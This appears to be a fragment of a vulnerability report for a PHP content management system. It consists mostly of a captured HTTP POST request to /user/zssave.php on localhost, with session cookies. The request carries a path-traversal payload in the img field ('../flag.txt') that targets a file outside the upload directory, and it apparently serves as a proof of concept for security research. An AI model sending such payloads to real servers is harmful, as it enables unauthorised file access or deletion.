 Raw Params Headers Hex
POST /user/zssave.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 524
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/user/zsmodify.php?id=1&page=1
Cookie: XDEBUG_SESSION=PHPSTORM; UserName=reader; PassWord=1de9b0a30075ae8c303eb420c103c320; PHPSESSID=repie2211d5qtj66pkib1et9v7
Upgrade-Insecure-Requests: 1
proname=test&szm=&gnzz=taeasd111&sx%5B%5D=asdasd&sx%5B%5D=123&sx%5B%5D=123&sx%5B%5D=123&sm=123&province=%E4%B8%8A%E6%B5%B7&city=%E5%B8%82%E8%BE%96%E5%8C%BA
&xiancheng=%E9%BB%84%E6%B5%A6%E5%8C%BA&cityforadd=&oldimg=%2Fuploadfiles%2F2020-05%2F20200523171219116.jpg&img=../flag.txt&oldflv=&flv=&zc=123%E6%8F%90%E4%
BE%9B%E5%B7%A8%E5%A4%A7%E7%9A%84%E5%88%A9%E6%B6%A6%E7%A9%BA%E9%97%B4%EF%BC%9B&yq=&cpid=1&action=modify&page=1&Submit=%E4%BF%9D%E5%AD%98%E4%BF%AE%E6%94%B9%E
7%BB%93%E6%9E%9C%0D%0A
问题
员